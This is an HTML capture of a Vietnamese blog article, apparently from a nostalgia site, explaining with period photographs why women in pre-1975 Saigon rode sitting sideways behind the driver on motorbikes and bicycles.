<p><img loading="lazy" class="alignnone size-full wp-image-5602" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b.jpg" alt="" width="1024" height="690" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b.jpg 1024w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b-300x202.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b-768x518.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b-696x469.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b-623x420.jpg 623w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Tuy nhiên từ trước đó rất lâu, như một nét văn hoá lâu đời, người phụ nữ miền Nam vẫn có thói quen ngồi sau xe chỉ một bên, nếu ngồi hai bên là sẽ bị đánh giá là&#8230; vô duyên mất nết.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-5612" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b12.jpg" alt="" width="1000" height="668" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b12.jpg 1000w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b12-300x200.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b12-768x513.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b12-696x465.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b12-629x420.jpg 629w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<figure id="attachment_5603" aria-describedby="caption-attachment-5603" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" class="wp-image-5603 size-full" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b2.jpg" alt="" width="1000" height="676" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b2.jpg 1000w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b2-300x203.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b2-768x519.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b2-696x470.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b2-621x420.jpg 621w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-5603" class="wp-caption-text">Ngồi kiểu này sẽ bị đánh giá là &#8220;mất duyên&#8221;</figcaption></figure>
<p>Ở Saigon ngày xưa, cách đi đứng hay ăn mặc mang tính tự do, thoải mái như phụ nữ như thời nay đều sẽ không được khuyến khích. Theo quan niệm xưa, ăn mặc là yếu tố luôn luôn được xét kỹ để lượng định “nết” có đứng đắn hay không.</p>
<p><img loading="lazy" class="size-jnews1140x570 wp-image-20059 aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-68.jpg" alt="" width="1000" height="681" /></p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2020/07/color-sai-gon-12.jpg" /></p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-49.jpg" /></p>
<p>Cách đi đứng ngoài đường và thái độ cư xử ở những nơi công cộng cũng là “nết” của người phụ nữ. Ngày trước rất hiếm khi gặp một nhóm thiếu nữ hoặc phụ nữ Saigon nào ra đường mà cười nói, đùa giỡn, la hét, ngả ngớn như ngày nay. Nếu cười thì phải lấy tay hay khăn tay (khăn mouchoir) che miệng lại. Cười lớn tiếng hay há to miệng ra sẽ bị nhận ngay hai tiếng “mất nết”.</p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-44.jpg" /></p>
<p>Cách ứng xử này là những bài học được dạy ở nhà trường. Ngoài ra thì gia đình cũng là nơi đầu tiên phải chịu trách nhiệm về các hành vi của người con gái trong nhà. Từ đó mà người ta thường nói rằng &#8220;con nhà gia giáo&#8221; là như vậy.</p>
<p>Những sự giáo dục đó đã ứng vào cách thức đi đứng của người phụ nữ Việt xưa.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-5606" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b4.jpg" alt="" width="1000" height="663" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b4.jpg 1000w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b4-300x199.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b4-768x509.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b4-696x461.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b4-633x420.jpg 633w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-53.jpg" /></p>
<p>Những chàng thanh niên mới lớn của Saigon xưa hẳn sẽ không thể quên hình ảnh những nữ sinh Trường Gia Long, Trưng Vương… trước khi leo lên baga xe đều vén tà áo dài, nhẹ nhàng ngồi lên xe do người nhà (hoặc người tình) chở. Một hình ảnh thướt tha đầy mê mị của chiếc áo dài thời ấy.</p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-47.jpg" /></p>
<p>Cách ngồi một bên tất nhiên gây khó khăn, vì không giữ được thăng bằng. Nếu di chuyển trên quãng đường dài, gồ ghề thì người sẽ rất ê và mỏi, khi xuống xe thường bị tê chân. Nhưng biết làm sao được, vì con nhà gia giáo là phải như vậy.</p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2019/07/ao-dai-21-1.jpg" /></p>
<p>Đó là ngồi sau xe, còn nếu tự lái xe thì sao? Tất nhiên trong trường hợp này thì dù có gia giáo đến mấy, phụ nữ vẫn không thể ngồi một bên để chạy xe. Họ được phép ngồi hai bên nhưng hai chân không được mở rộng mà phải khép lại, đồng thời tay phải giữ lấy vạt áo dài để chúng không bị cuốn vào dây xích hay bị gió thổi bay phần phật, để lộ cơ thể trước mắt người đi đường. Nhất định phải giữ ý tứ ngay cả khi lái xe.</p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-22.jpg" /></p>
<p>Một số hình ảnh khác chụp trước năm 1975 trên đường phố Sài Gòn:</p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-33.jpg" /></p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-2.jpg" /></p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-18.jpg" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-5607" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b3.jpg" alt="" width="1000" height="666" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b3.jpg 1000w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b3-300x200.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b3-768x511.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b3-696x464.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b3-631x420.jpg 631w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-5605" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b5.jpg" alt="" width="1000" height="681" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b5.jpg 1000w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b5-300x204.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b5-768x523.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b5-696x474.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b5-617x420.jpg 617w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-5604" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b7.jpg" alt="" width="1000" height="670" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b7.jpg 1000w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b7-300x201.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b7-768x515.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b7-696x466.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b7-627x420.jpg 627w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-5608" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b11.jpg" alt="" width="769" height="800" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b11.jpg 769w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b11-288x300.jpg 288w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b11-696x724.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b11-404x420.jpg 404w" sizes="(max-width: 769px) 100vw, 769px" /> <img loading="lazy" class="alignnone size-full wp-image-5609" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b10.jpg" alt="" width="1000" height="576" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b10.jpg 1000w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b10-300x173.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b10-768x442.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b10-696x401.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b10-729x420.jpg 729w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-5610" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b9.jpg" alt="" width="1000" height="699" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b9.jpg 1000w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b9-300x210.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b9-768x537.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b9-100x70.jpg 100w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b9-696x487.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b9-601x420.jpg 601w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-5611" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b8.jpg" alt="" width="960" height="654" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/2b8.jpg 960w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b8-300x204.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b8-768x523.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b8-218x150.jpg 218w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b8-696x474.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/2b8-617x420.jpg 617w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Thời nay thì những quan niệm xưa cũ đã bị mai một nhiều. Phụ nữ không còn bị gò bó trong những phép tắc lễ nghi cứng nhắc mà được thoải mái hơn trong chuyện đi đứng và ăn mặc. Vì thế hầu như không còn ai ngồi một bên khi được chở ra đường nữa, ngoại trừ một số người phụ nữ lớn tuổi ở thế hệ trước, hay các lần diện đồ như váy ngắn mà thôi.</p>
<p style="text-align: right;"><em>nhacvangbolero.com</em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fvi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=V%C3%AC+sao+ph%E1%BB%A5+n%E1%BB%AF+Saigon+x%C6%B0a+ng%E1%BB%93i+m%E1%BB%99t+b%C3%AAn+%E1%BB%9F+sau+xe+m%C3%A1y%2C+xe+%C4%91%E1%BA%A1p%3F&url=https%3A%2F%2Fnhacvangbolero.com%2Fvi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68.jpg&description=V%C3%AC+sao+ph%E1%BB%A5+n%E1%BB%AF+Saigon+x%C6%B0a+ng%E1%BB%93i+m%E1%BB%99t+b%C3%AAn+%E1%BB%9F+sau+xe+m%C3%A1y%2C+xe+%C4%91%E1%BA%A1p%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=V%C3%AC+sao+ph%E1%BB%A5+n%E1%BB%AF+Saigon+x%C6%B0a+ng%E1%BB%93i+m%E1%BB%99t+b%C3%AAn+%E1%BB%9F+sau+xe+m%C3%A1y%2C+xe+%C4%91%E1%BA%A1p%3F %0A%0A https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nhacvangbolero.com/phong-van-ca-si-thai-thanh-hanh-trinh-60-nam-cua-mot-de-nhat-danh-ca/">Phỏng vấn ca sĩ Thái Thanh: Hành trình 60 năm của một &#8220;đệ nhất danh ca&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nhacvangbolero.com/nguon-goc-ten-goi-dakao-dia-diem-quen-thuoc-voi-nguoi-sai-gon/">Nguồn gốc tên gọi Dakao &#8211; Địa điểm quen thuộc với người Sài Gòn</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nhacvangbolero.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-03-18T00:12:05+00:00"><meta itemprop="dateModified" content="2023-03-18T03:26:17+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png"></span><meta itemprop="name" content="Nhạc Vàng Online"></span><meta itemprop="headline " content="Vì sao phụ nữ Saigon xưa ngồi một bên ở sau xe máy, xe đạp?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="681"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_696cc97e75fa4_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_2_696cc97e75fa4" ><script>var block_td_uid_2_696cc97e75fa4 = new tdBlock();
block_td_uid_2_696cc97e75fa4.id = "td_uid_2_696cc97e75fa4";
block_td_uid_2_696cc97e75fa4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696cc97e75fa4_rand","td_column_number":3,"live_filter_cur_post_id":5601,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696cc97e75fa4_rand","tdc_css_class_style":"td_uid_2_696cc97e75fa4_rand_style"}';
block_td_uid_2_696cc97e75fa4.td_column_number = "3";
block_td_uid_2_696cc97e75fa4.block_type = "td_block_related_posts";
block_td_uid_2_696cc97e75fa4.post_count = "3";
block_td_uid_2_696cc97e75fa4.found_posts = "161";
block_td_uid_2_696cc97e75fa4.header_color = "";
block_td_uid_2_696cc97e75fa4.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cc97e75fa4.max_num_pages = "54";
tdBlocksArray.push(block_td_uid_2_696cc97e75fa4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696cc97e7713a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696cc97e75fa4" href="#">RELATED ARTICLES</a><a id="td_uid_4_696cc97e77143" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696cc97e75fa4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696cc97e75fa4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/" rel="bookmark" class="td-image-wrap" title="Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH"><img class="entry-thumb" src="[data-uri]" alt="" title="Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/06/tien-si1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/" rel="bookmark" title="Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH">Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/" rel="bookmark" class="td-image-wrap" title="Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/06/aodai1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/" rel="bookmark" title="Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;">Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/" rel="bookmark" class="td-image-wrap" title="Bàn về nét đẹp của phụ nữ Sài Gòn xưa"><img class="entry-thumb" src="[data-uri]" alt="" title="Bàn về nét đẹp của phụ nữ Sài Gòn xưa" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2024/06/a8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/" rel="bookmark" title="Bàn về nét đẹp của phụ nữ Sài Gòn xưa">Bàn về nét đẹp của phụ nữ Sài Gòn xưa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cc97e75fa4" data-td_block_id="td_uid_2_696cc97e75fa4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cc97e75fa4" data-td_block_id="td_uid_2_696cc97e75fa4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nhacvangbolero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="38f90ce663" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="79"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_4 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới</span></h4>
		<ul>
											<li>
					<a href="https://nhacvangbolero.com/truong-vu-bat-ngo-ket-hon-lan-2/">Trường Vũ bất ngờ kết hôn lần 2</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/">Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/">Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/">Bàn về nét đẹp của phụ nữ Sài Gòn xưa</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nho-nhung-sap-bao-tren-le-duong-sai-gon-xua/">Nhớ những sạp báo trên lề đường Sài Gòn xưa</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><em>Toàn bộ bài viết được đăng trên website này hoàn toàn thuộc bản quyền của nhacvangbolero.com, vui lòng không sao chép </em><a class="dmca-badge" title="Content Protection by DMCA.com" href="https://www.dmca.com/Protection/Status.aspx?ID=4c3e77ae-67f9-4fa9-accf-45749034395f"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120s.png?ID=4c3e77ae-67f9-4fa9-accf-45749034395f" alt="Content Protection by DMCA.com" /></a><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> Liên hệ: nhacvangbolero.com@gmail.com</div></aside>
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696cc97e79bdc
    -->

    <script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681097944' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
